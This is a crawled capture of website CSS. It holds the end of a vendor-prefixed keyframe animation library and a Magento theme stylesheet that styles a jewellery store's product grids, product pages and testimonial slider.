    -ms-transform: scale(1) translate(0%, 0%);
  }

  100% {
    opacity: 0;
    -ms-transform-origin: 100% 50%;
    -ms-transform: scale(.2) translate(200%, 0%);
  }
}
@keyframes spaceOutRight {
  0% {
    opacity: 1;
    transform-origin: 100% 50%;
    transform: scale(1) translate(0%, 0%);
  }

  100% {
    opacity: 0;
    transform-origin: 100% 50%;
    transform: scale(.2) translate(200%, 0%);
  }
}
@-moz-keyframes spaceOutDown {
  0% {
    opacity: 1;
    -moz-transform-origin: 50% 100%;
    -moz-transform: scale(1) translate(0%, 0%);
  }

  100% {
    opacity: 0;
    -moz-transform-origin: 50% 100%;
    -moz-transform: scale(.2) translate(0%, 200%);
  }
}
@-webkit-keyframes spaceOutDown {
  0% {
    opacity: 1;
    -webkit-transform-origin: 50% 100%;
    -webkit-transform: scale(1) translate(0%, 0%);
  }

  100% {
    opacity: 0;
    -webkit-transform-origin: 50% 100%;
    -webkit-transform: scale(.2) translate(0%, 200%);
  }
}
@-o-keyframes spaceOutDown {
  0% {
    opacity: 1;
    -o-transform-origin: 50% 100%;
    -o-transform: scale(1) translate(0%, 0%);
  }

  100% {
    opacity: 0;
    -o-transform-origin: 50% 100%;
    -o-transform: scale(.2) translate(0%, 200%);
  }
}
@-ms-keyframes spaceOutDown {
  0% {
    opacity: 1;
    -ms-transform-origin: 50% 100%;
    -ms-transform: scale(1) translate(0%, 0%);
  }

  100% {
    opacity: 0;
    -ms-transform-origin: 50% 100%;
    -ms-transform: scale(.2) translate(0%, 200%);
  }
}
@keyframes spaceOutDown {
  0% {
    opacity: 1;
    transform-origin: 50% 100%;
    transform: scale(1) translate(0%, 0%);
  }

  100% {
    opacity: 0;
    transform-origin: 50% 100%;
    transform: scale(.2) translate(0%, 200%);
  }
}
@-moz-keyframes spaceOutLeft {
  0% {
    opacity: 1;
    -moz-transform-origin: 0% 50%;
    -moz-transform: scale(1) translate(0%, 0%);
  }

  100% {
    opacity: 0;
    -moz-transform-origin: 0% 50%;
    -moz-transform: scale(.2) translate(-200%, 0%);
  }
}
@-webkit-keyframes spaceOutLeft {
  0% {
    opacity: 1;
    -webkit-transform-origin: 0% 50%;
    -webkit-transform: scale(1) translate(0%, 0%);
  }

  100% {
    opacity: 0;
    -webkit-transform-origin: 0% 50%;
    -webkit-transform: scale(.2) translate(-200%, 0%);
  }
}
@-o-keyframes spaceOutLeft {
  0% {
    opacity: 1;
    -o-transform-origin: 0% 50%;
    -o-transform: scale(1) translate(0%, 0%);
  }

  100% {
    opacity: 0;
    -o-transform-origin: 0% 50%;
    -o-transform: scale(.2) translate(-200%, 0%);
  }
}
@-ms-keyframes spaceOutLeft {
  0% {
    opacity: 1;
    -ms-transform-origin: 0% 50%;
    -ms-transform: scale(1) translate(0%, 0%);
  }

  100% {
    opacity: 0;
    -ms-transform-origin: 0% 50%;
    -ms-transform: scale(.2) translate(-200%, 0%);
  }
}
@keyframes spaceOutLeft {
  0% {
    opacity: 1;
    transform-origin: 0% 50%;
    transform: scale(1) translate(0%, 0%);
  }

  100% {
    opacity: 0;
    transform-origin: 0% 50%;
    transform: scale(.2) translate(-200%, 0%);
  }
}
@-moz-keyframes spaceInUp {
  0% {
    opacity: 0;
    -moz-transform-origin: 50% 0%;
    -moz-transform: scale(.2) translate(0%, -200%);
  }

  100% {
    opacity: 1;
    -moz-transform-origin: 50% 0%;
    -moz-transform: scale(1) translate(0%, 0%);
  }
}
@-webkit-keyframes spaceInUp {
  0% {
    opacity: 0;
    -webkit-transform-origin: 50% 0%;
    -webkit-transform: scale(.2) translate(0%, -200%);
  }

  100% {
    opacity: 1;
    -webkit-transform-origin: 50% 0%;
    -webkit-transform: scale(1) translate(0%, 0%);
  }
}
@-o-keyframes spaceInUp {
  0% {
    opacity: 0;
    -o-transform-origin: 50% 0%;
    -o-transform: scale(.2) translate(0%, -200%);
  }

  100% {
    opacity: 1;
    -o-transform-origin: 50% 0%;
    -o-transform: scale(1) translate(0%, 0%);
  }
}
@-ms-keyframes spaceInUp {
  0% {
    opacity: 0;
    -ms-transform-origin: 50% 0%;
    -ms-transform: scale(.2) translate(0%, -200%);
  }

  100% {
    opacity: 1;
    -ms-transform-origin: 50% 0%;
    -ms-transform: scale(1) translate(0%, 0%);
  }
}
@keyframes spaceInUp {
  0% {
    opacity: 0;
    transform-origin: 50% 0%;
    transform: scale(.2) translate(0%, -200%);
  }

  100% {
    opacity: 1;
    transform-origin: 50% 0%;
    transform: scale(1) translate(0%, 0%);
  }
}
@-moz-keyframes spaceInRight {
  0% {
    opacity: 0;
    -moz-transform-origin: 100% 50%;
    -moz-transform: scale(.2) translate(200%, 0%);
  }

  100% {
    opacity: 1;
    -moz-transform-origin: 100% 50%;
    -moz-transform: scale(1) translate(0%, 0%);
  }
}
@-webkit-keyframes spaceInRight {
  0% {
    opacity: 0;
    -webkit-transform-origin: 100% 50%;
    -webkit-transform: scale(.2) translate(200%, 0%);
  }

  100% {
    opacity: 1;
    -webkit-transform-origin: 100% 50%;
    -webkit-transform: scale(1) translate(0%, 0%);
  }
}
@-o-keyframes spaceInRight {
  0% {
    opacity: 0;
    -o-transform-origin: 100% 50%;
    -o-transform: scale(.2) translate(200%, 0%);
  }

  100% {
    opacity: 1;
    -o-transform-origin: 100% 50%;
    -o-transform: scale(1) translate(0%, 0%);
  }
}
@-ms-keyframes spaceInRight {
  0% {
    opacity: 0;
    -ms-transform-origin: 100% 50%;
    -ms-transform: scale(.2) translate(200%, 0%);
  }

  100% {
    opacity: 1;
    -ms-transform-origin: 100% 50%;
    -ms-transform: scale(1) translate(0%, 0%);
  }
}
@keyframes spaceInRight {
  0% {
    opacity: 0;
    transform-origin: 100% 50%;
    transform: scale(.2) translate(200%, 0%);
  }

  100% {
    opacity: 1;
    transform-origin: 100% 50%;
    transform: scale(1) translate(0%, 0%);
  }
}
@-moz-keyframes spaceInDown {
  0% {
    opacity: 0;
    -moz-transform-origin: 50% 100%;
    -moz-transform: scale(.2) translate(0%, 200%);
  }

  100% {
    opacity: 1;
    -moz-transform-origin: 50% 100%;
    -moz-transform: scale(1) translate(0%, 0%);
  }
}
@-webkit-keyframes spaceInDown {
  0% {
    opacity: 0;
    -webkit-transform-origin: 50% 100%;
    -webkit-transform: scale(.2) translate(0%, 200%);
  }

  100% {
    opacity: 1;
    -webkit-transform-origin: 50% 100%;
    -webkit-transform: scale(1) translate(0%, 0%);
  }
}
@-o-keyframes spaceInDown {
  0% {
    opacity: 0;
    -o-transform-origin: 50% 100%;
    -o-transform: scale(.2) translate(0%, 200%);
  }

  100% {
    opacity: 1;
    -o-transform-origin: 50% 100%;
    -o-transform: scale(1) translate(0%, 0%);
  }
}
@-ms-keyframes spaceInDown {
  0% {
    opacity: 0;
    -ms-transform-origin: 50% 100%;
    -ms-transform: scale(.2) translate(0%, 200%);
  }

  100% {
    opacity: 1;
    -ms-transform-origin: 50% 100%;
    -ms-transform: scale(1) translate(0%, 0%);
  }
}
@keyframes spaceInDown {
  0% {
    opacity: 0;
    transform-origin: 50% 100%;
    transform: scale(.2) translate(0%, 200%);
  }

  100% {
    opacity: 1;
    transform-origin: 50% 100%;
    transform: scale(1) translate(0%, 0%);
  }
}
@-moz-keyframes spaceInLeft {
  0% {
    opacity: 0;
    -moz-transform-origin: 0% 50%;
    -moz-transform: scale(.2) translate(-200%, 0%);
  }

  100% {
    opacity: 1;
    -moz-transform-origin: 0% 50%;
    -moz-transform: scale(1) translate(0%, 0%);
  }
}
@-webkit-keyframes spaceInLeft {
  0% {
    opacity: 0;
    -webkit-transform-origin: 0% 50%;
    -webkit-transform: scale(.2) translate(-200%, 0%);
  }

  100% {
    opacity: 1;
    -webkit-transform-origin: 0% 50%;
    -webkit-transform: scale(1) translate(0%, 0%);
  }
}
@-o-keyframes spaceInLeft {
  0% {
    opacity: 0;
    -o-transform-origin: 0% 50%;
    -o-transform: scale(.2) translate(-200%, 0%);
  }

  100% {
    opacity: 1;
    -o-transform-origin: 0% 50%;
    -o-transform: scale(1) translate(0%, 0%);
  }
}
@-ms-keyframes spaceInLeft {
  0% {
    opacity: 0;
    -ms-transform-origin: 0% 50%;
    -ms-transform: scale(.2) translate(-200%, 0%);
  }

  100% {
    opacity: 1;
    -ms-transform-origin: 0% 50%;
    -ms-transform: scale(1) translate(0%, 0%);
  }
}
@keyframes spaceInLeft {
  0% {
    opacity: 0;
    transform-origin: 0% 50%;
    transform: scale(.2) translate(-200%, 0%);
  }

  100% {
    opacity: 1;
    transform-origin: 0% 50%;
    transform: scale(1) translate(0%, 0%);
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.joyeriamore.com/static/frontend/ruby/ruby_barnacode/es_ES/css/style.css
body_size: 19093
content:
.featureproduct-slider,
.banner_home_index,
.pt-recentproduct-container,
.bestsellerproduct_container_slider,
.testimo-slider,
.new-product-slider,
.producttab-container {
  margin-bottom: 70px;
}
.product-item-actions {
  display: block;
}
.product-item-info {
  width: auto;
}
@media (min-width: 1024px), print {
  .page-products .products-grid .product-item {
    margin: 15px 0!important;
    padding: 0 3px;
    width: 33.33333333%;
  }
  .page-products .products-grid .product-item:nth-child(3n + 1) {
    /* clear: left; */
  }
  .page-layout-1column .products-grid .product-item {
    width: auto;
    padding: 0;
    display: block;
  }
  .page-products .products-grid .product-items {
    margin-right: -15px;
    margin-left: -15px;
  }
}
.related .products-slider,
.upsell .products-slider,
.crosssell .products-slider {
  margin-right: -15px;
  margin-left: -15px;
}
.page-products .product-item-info {
  width: 100%;
}
.products-grid .product-items {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}
.product-item .price-box {
  margin: 10px 0;
}
.products-slider.products-grid li.product-item {
  width: 100%;
}
.products-grid li.product-item {
  margin-bottom: 30px;
  padding: 0 15px;
}
.products-grid .product-item-info {
  text-align: center;
  padding: 10px 10px;
  background: #f4f5f7;
  position: relative;
  overflow: hidden;
  transition: all .3s;
}
.products-grid .product-item-info:before {
  content: "";
  position: absolute;
  left: 50%;
  right: 50%;
  top: 10px;
  bottom: 10px;
  z-index: 11;
  opacity: 0;
  pointer-events: none;
  background: rgba(201, 44, 97, 0.05);
  transition: all 0.3s ease 0s;
}
.products-grid .product-item-info:hover {
  -webkit-box-shadow: 0 0 29px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 29px 0 rgba(0, 0, 0, 0.15);
  background: #fff;
}
.products-grid .product-item-info:hover:before {
  left: 10px;
  right: 10px;
  opacity: 1;
}
.products-grid .product-item-info:hover .product-item-inner .add-to-links-secondary a {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.products-grid .product-item-info:hover .product-item-inner .add-to-cart-primary .tocart {
  border-color: #febaa0;
  color: #febaa0;
}
.products-grid .product-item-info .product-reviews-summary .rating-summary {
  text-align: center;
}
.products-grid .product-image-container,
.products-grid .product-item-photo {
  background: #f4f5f7;
  display: block;
}
.products-grid .product-item-name {
  margin: 0 0 5px;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
  padding: 5px 5px 0px 5px;
}
.products-grid .product-item-details {
  background: #f4f5f7;
  padding-bottom: 10px;
}
.products-grid .product-item-inner .add-to-links-secondary {
  position: absolute;
  right: 10px;
  top: 10px;
  width: 44px;
  z-index: 11;
}
.products-grid .product-item-inner .add-to-links-secondary a {
  width: 44px;
  height: 44px;
  text-align: center;
  line-height: 44px;
  text-indent: -9999px;
  display: block;
  background: #282b31 url(../images/wishlish.png) no-repeat 50% 50%;
  color: #fff;
  border-bottom: 1px solid #464646;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}
.products-grid .product-item-inner .add-to-links-secondary a:hover {
  background-color: #febaa0;
  transition: background-color 0.3s ease;
}
.products-grid .product-item-inner .add-to-links-secondary a:last-child {
  border: 0;
  background-image: url(../images/compare.png);
}
.products-grid .product-item-inner .add-to-cart-primary .tocart {
  background: none;
  border: 2px solid #7b7b7b;
  border-radius: 30px;
  padding: 8px 20px;
  font-size: 1.1rem;
  color: #323232;
  transition: background-color 0.3s ease;
}
.products-grid .product-item-inner .add-to-cart-primary .tocart:hover {
  background-color: #febaa0;
  border-color: #febaa0;
  color: #fff !important;
}
.products-list .product-items .product-item:last-child .product-item-info {
  margin-bottom: 0;
}
.products-list .product-items .product-item .product-item-info {
  background: #fff;
  margin-bottom: 30px;
  display: block;
  width: 100%;
  overflow: hidden;
}
.products-list .product-items .product-item .product-item-info .product-item-photo {
  float: left;
  width: 44%;
  max-width: 500px;
  padding: 0 30px 0 0;
}
.products-list .product-items .product-item .product-item-info .product-item-details {
  overflow: hidden;
  zoom: 1;
}
.products-list .product-items .product-item .product-item-info .product-item-details .product-item-name a {
  font-size: 18px;
}
.products-list .product-items .product-item .product-item-info .product-item-details > .price-box {
  margin: 10px 0;
}
.products-list .product-items .product-item .product-item-info .product-item-details .price-box .price-box {
  margin: 0;
}
.products-list .product-items .product-item .product-item-info .product-item-details .price-box .price-label {
  display: none;
}
.products-list .product-items .product-item .product-item-info .product-item-details .price-box .price {
  font-size: 1.8rem;
}
.products-list .product-items .product-item .product-item-info .product-item-details .price-box .old-price .price {
  font-size: 1.5rem;
}
.products-list .product-items .product-item .product-item-info .product-item-details .price-box .price-from,
.products-list .product-items .product-item .product-item-info .product-item-details .price-box .price-to {
  display: inline-block;
  margin: 0 10px 0 0;
}
.products-list .product-items .product-item .product-item-info .product-item-details .price-box .price-from .price-label,
.products-list .product-items .product-item .product-item-info .product-item-details .price-box .price-to .price-label {
  display: inline-block;
}
.products-list .product-items .product-item .product-item-info .product-item-details .price-box .minimal-price .price-label {
  display: inline-block;
}
.products-list .product-items .product-item .product-item-info .product-item-details .price-box .minimal-price .price-container {
  display: inline-block;
}
.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-description {
  margin: 20px 0;
  font-style: italic;
}
.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-description .action.more {
  color: #febaa0;
}
.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-description .action.more:hover {
  text-decoration: underline;
}
.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .add-to-cart-primary {
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px 5px 0;
}
.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .add-to-cart-primary .tocart {
  background: none;
  border: 2px solid #7b7b7b;
  border-radius: 30px;
  padding: 10px 20px;
  font-size: 1.1rem;
  color: #323232;
  transition: background-color 0.3s ease;
}
.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .add-to-cart-primary .tocart:hover {
  background-color: #febaa0;
  border-color: #febaa0;
  color: #fff !important;
}
.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .add-to-links-secondary {
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px 5px 0;
}
.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .add-to-links-secondary a {
  color: #333;
  border-radius: 30px;
  border: 2px solid #7b7b7b;
  background: none;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  padding: 10px 20px;
  font-size: 1.1rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  margin-right: 10px;
}
.products-list .product-items .product-item .product-item-info .product-item-details .product-item-inner .add-to-links-secondary a:hover {
  background-color: #febaa0;
  color: #fff;
  border-color: #febaa0;
}
.page-product-downloadable .product-options-bottom {
  padding: 10px;
  border: 1px solid #eee;
}
.page-product-downloadable .product-options-bottom .box-tocart .field.qty {
  padding: 0;
}
.page-product-downloadable .product-options-bottom .box-tocart .field.qty .label {
  display: inline-block;
  margin-right: 10px;
}
.page-product-downloadable .product-options-bottom .box-tocart .field.qty .control {
  display: inline-block;
}
.page-product-downloadable .product-options-bottom .box-tocart .field.qty .control .input-text.qty {
  height: 40px;
}
.page-product-downloadable .product-options-bottom .box-tocart .actions {
  padding: 0;
}
.page-product-downloadable .product-options-bottom .box-tocart .actions button {
  color: #333;
  border-radius: 30px;
  border: 2px solid #7b7b7b;
  background: none;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  padding: 10px 20px;
  font-size: 1.1rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  margin-left: 15px;
}
.page-product-downloadable .product-options-bottom .box-tocart .actions button:hover {
  background-color: #febaa0;
  color: #fff;
  border-color: #febaa0;
}
.page-product-downloadable .product-options-bottom .product-social-links {
  border-top: 1px solid #f1f1f1;
  padding: 20px 0 0;
}
.page-product-downloadable .product-options-bottom .product-social-links .product-addto-links {
  display: inline-block;
  vertical-align: middle;
}
.page-product-downloadable .product-options-bottom .product-social-links .product-addto-links .towishlist,
.page-product-downloadable .product-options-bottom .product-social-links .product-addto-links .tocompare {
  color: #333;
  border-radius: 30px;
  border: 2px solid #7b7b7b;
  background: none;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  padding: 10px 20px;
  font-size: 1.1rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
}
.page-product-downloadable .product-options-bottom .product-social-links .product-addto-links .towishlist:hover,
.page-product-downloadable .product-options-bottom .product-social-links .product-addto-links .tocompare:hover {
  background-color: #febaa0;
  color: #fff;
  border-color: #febaa0;
}
.page-product-downloadable .product-options-bottom .product-social-links .mailto {
  margin: 0;
  color: #333;
  border-radius: 30px;
  border: 2px solid #7b7b7b;
  background: none;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  padding: 10px 20px;
  font-size: 1.1rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
}
.page-product-downloadable .product-options-bottom .product-social-links .mailto:hover {
  background-color: #febaa0;
  color: #fff;
  border-color: #febaa0;
}
.page-product-downloadable .product-options-bottom .product-social-links .mailto span {
  line-height: inherit;
}
.page-product-downloadable .product-options-bottom .product-social-links .mailto:before {
  display: none;
}
.catalog-product-view .product-info-main .page-title {
  margin-top: 0;
  text-transform: uppercase;
  font-size: 2.4rem;
}
.catalog-product-view .product-info-main .price-box .price-from,
.catalog-product-view .product-info-main .price-box .price-to {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}
.catalog-product-view .product-info-main .price-box .special-price .price-label,
.catalog-product-view .product-info-main .price-box .old-price .price-label {
  display: none;
}
.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty {
  padding: 0;
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}
.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty .label {
  display: inline-block;
  margin-right: 10px;
}
.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty .control {
  display: inline-block;
}
.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty .control .input-text.qty {
  height: 40px;
}
.catalog-product-view .product-info-main .product-add-form .box-tocart .actions {
  padding: 0;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 20px;
}
.catalog-product-view .product-info-main .product-add-form .box-tocart .actions button {
  color: #333;
  border-radius: 30px;
  border: 2px solid #7b7b7b;
  background: none;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  padding: 10px 20px;
  font-size: 1.1rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
}
.catalog-product-view .product-info-main .product-add-form .box-tocart .actions button:hover {
  background-color: #febaa0;
  color: #fff;
  border-color: #febaa0;
}
.catalog-product-view .product-info-main .attribute.overview {
  margin: 10px 0;
}
.catalog-product-view .product-info-main .product-social-links {
  border-top: 1px solid #f1f1f1;
  padding: 20px 0 0;
}
.catalog-product-view .product-info-main .product-social-links .product-addto-links {
  display: inline-block;
  vertical-align: middle;
  margin: 10px 0;
}
.catalog-product-view .product-info-main .product-social-links .product-addto-links .towishlist,
.catalog-product-view .product-info-main .product-social-links .product-addto-links .tocompare {
  color: #333;
  border-radius: 30px;
  border: 2px solid #7b7b7b;
  background: none;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  padding: 10px 20px;
  font-size: 1.1rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  height: 40px;
  padding: 0 20px;
  line-height: 38px;
  margin-right: 5px;
}
.catalog-product-view .product-info-main .product-social-links .product-addto-links .towishlist:hover,
.catalog-product-view .product-info-main .product-social-links .product-addto-links .tocompare:hover {
  background-color: #febaa0;
  color: #fff;
  border-color: #febaa0;
}
.catalog-product-view .product-info-main .product-social-links .product-addto-links .towishlist span,
.catalog-product-view .product-info-main .product-social-links .product-addto-links .tocompare span {
  line-height: inherit;
  display: inline-block;
  vertical-align: top;
}
.catalog-product-view .product-info-main .product-social-links .mailto {
  margin: 0;
  color: #333;
  border-radius: 30px;
  border: 2px solid #7b7b7b;
  background: none;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  padding: 10px 20px;
  font-size: 1.1rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  height: 40px;
  padding: 0 20px;
  line-height: 38px;
}
.catalog-product-view .product-info-main .product-social-links .mailto:hover {
  background-color: #febaa0;
  color: #fff;
  border-color: #febaa0;
}
.catalog-product-view .product-info-main .product-social-links .mailto span {
  line-height: inherit;
}
.catalog-product-view .product-info-main .product-social-links .mailto:before {
  display: none;
}
.catalog-product-view .product-info-main .bundle-actions button {
  color: #333;
  border-radius: 30px;
  border: 2px solid #7b7b7b;
  background: none;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  padding: 10px 20px;
  font-size: 1.1rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
}
.catalog-product-view .product-info-main .bundle-actions button:hover {
  background-color: #febaa0;
  color: #fff;
  border-color: #febaa0;
}
.catalog-product-view .product-info-main .product-info-price .price-box .price-from,
.catalog-product-view .product-info-main .product-info-price .price-box .price-to {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}
.catalog-product-view .product-info-main .product-info-price .price-box .special-price .price-label,
.catalog-product-view .product-info-main .product-info-price .price-box .old-price .price-label {
  display: none;
}
.catalog-product-view .bundle-options-container:after {
  clear: both;
  content: ".";
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.catalog-product-view .bundle-options-container .bundle-options-wrapper .required .control .options-list {
  margin: 10px 0 0;
}
.catalog-product-view .bundle-options-container .bundle-options-wrapper .required .control .options-list input {
  display: inline-block;
}
.catalog-product-view .bundle-options-container .bundle-options-wrapper .required .control .options-list .field.qty .label {
  display: inline-block;
  vertical-align: middle;
}
.catalog-product-view .bundle-options-container .bundle-options-wrapper .required .control .options-list .field.qty .control {
  display: inline-block;
  vertical-align: middle;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .title {
  margin-bottom: 20px;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .box-tocart .field.qty {
  padding: 0;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .box-tocart .field.qty .label {
  display: inline-block;
  margin-right: 10px;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .box-tocart .field.qty .control {
  display: inline-block;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .box-tocart .field.qty .control .input-text.qty {
  height: 38px;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .box-tocart .actions {
  padding: 0;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .box-tocart .actions button {
  color: #333;
  border-radius: 30px;
  border: 2px solid #7b7b7b;
  background: none;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  padding: 10px 20px;
  font-size: 1.1rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  margin-left: 15px;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .box-tocart .actions button:hover {
  background-color: #febaa0;
  color: #fff;
  border-color: #febaa0;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .product-addto-links {
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px 10px 0;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .product-addto-links .towishlist,
.catalog-product-view .bundle-options-container .block-bundle-summary .product-addto-links .tocompare {
  color: #333;
  border-radius: 30px;
  border: 2px solid #7b7b7b;
  background: none;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  padding: 10px 20px;
  font-size: 1.1rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  margin-right: 5px;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .product-addto-links .towishlist:hover,
.catalog-product-view .bundle-options-container .block-bundle-summary .product-addto-links .tocompare:hover {
  background-color: #febaa0;
  color: #fff;
  border-color: #febaa0;
}
.catalog-product-view .product.info {
  margin-top: 30px;
}
.catalog-product-view .product.info .product.data.items .item a {
  height: auto;
  text-transform: uppercase;
}
.related .block-actions {
  display: none;
}
.related .choice.related {
  display: none;
}
.fotorama-item.fotorama--fullscreen {
  z-index: 2000 !important;
}
.fotorama__nav-wrap {
  text-align: center;
}
body .swatch-attribute {
  clear: both;
}
body .swatch-option.text {
  padding: 0 8px;
}
.pt-brand-container .owl-theme {
  background: #fff;
  border: 1px solid #eaeaea;
  border-top: 2px solid #febaa0;
  margin: 20px 0 0;
}
.pt-brand-container .owl-theme .owl-item {
  border-right: 1px solid #eaeaea;
}
.testimo-slider {
  overflow: hidden;
  padding: 5vw 5vw;
  background: url(../images/testi_bg.jpg) center center no-repeat #32343a;
  margin-top: 80px;
  text-align: center;
}
.testimo-slider .ma-title {
  background-image: url(../images/title_light.png);
}
.testimo-slider .ma-title h2 {
  color: #fff;
}
.testimo-slider .pt-testimonial-container {
  max-width: 1170px;
  margin: auto;
}
.testimo-slider .pt-testimonial-container li {
  overflow: hidden;
  text-align: center;
  padding: 0 195px;
}
.testimo-slider .pt-testimonial-container li .pt-testimonial .des {
  font-size: 14px;
  font-style: italic;
  line-height: 30px;
  color: #d2d2d2;
  margin: 0;
}
.testimo-slider .pt-testimonial-container li .pt-testimonial .info {
  margin: 35px 0 0;
  font-size: 14px;
  font-weight: 700;
  color: white;
  text-transform: uppercase;
  line-height: 17px;
}
.testimo-slider .pt-testimonial-container li .pt-testimonial .info a {
  color: #fff;
}
.testimo-slider .pt-testimonial-container li .pt-testimonial .info a:hover {
  color: #febaa0;
}
.testimo-slider .pt-testimonial-container li .pt-testimonial .email {
  margin: 11px 0 0;
  font-size: 14px;
  font-style: italic;
  line-height: 30px;
  color: #a4a4a4;
}
.testimo-slider .owl-theme .owl-controls {
  margin: 0;
}
.testimo-slider .owl-theme .owl-controls .owl-buttons div {
  display: block;
  overflow: hidden;
  position: absolute;
  top: 10px;
  line-height: 15px;
  height: 15px;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 700;
  color: white;
  cursor: pointer;
  z-index: 10;
  padding: 0 0 0 60px;
  font-family: 'Open Sans', sans-serif;
}
.testimo-slider .owl-theme .owl-controls .owl-buttons div:after {
  content: "";
  position: absolute;
  top: 1px;
  width: 44px;
  height: 13px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  background: url(../images/pv_lg_light.png) right center no-repeat;
  left: 0;
}
.testimo-slider .owl-theme .owl-controls .owl-buttons div:hover {
  color: #febaa0;
}
.testimo-slider .owl-theme .owl-controls .owl-buttons div:hover:after {
  background: url(../images/pv_lg_light.png) left center no-repeat;
}
.testimo-slider .owl-theme .owl-controls .owl-buttons div.owl-next {
  padding: 0 60px 0 0;
}
.testimo-slider .owl-theme .owl-controls .owl-buttons div.owl-next:after {
  background: url(../images/nx_lg_light.png) left center no-repeat;
  left: auto;
  right: 0;
}
.testimo-slider .owl-theme .owl-controls .owl-buttons div.owl-next:hover:after {
  background: url(../images/nx_lg_light.png) -44px center no-repeat;
}
